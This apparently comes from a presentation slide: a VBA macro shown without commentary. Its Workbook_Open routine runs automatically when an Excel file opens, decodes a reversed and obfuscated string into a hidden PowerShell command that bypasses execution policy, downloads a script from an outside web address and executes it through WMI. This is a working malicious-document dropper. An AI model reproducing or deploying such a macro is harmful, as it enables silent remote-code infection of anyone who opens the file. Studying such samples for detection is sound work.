 Function bacon(wrapped)
    bacon = StrReverse(wrapped)
End Function

Sub Workbook_Open()
    payload = bacon(
    "))'potksed=edom?php.weiv/LRK/moc.3ohh//:ptth'(gnirtSdaolnwoD.)tneilCbeW.teN.metsyS
    tcejbO-weN((xei dnammoC- neddiH w- PoN- ssapyB cexE- exe.llehsrewop")
    GetObject(bacon(":stmgmniw")).Get(bacon("ssecorP_23niW")).Create payload, Null, Null, pid
End Sub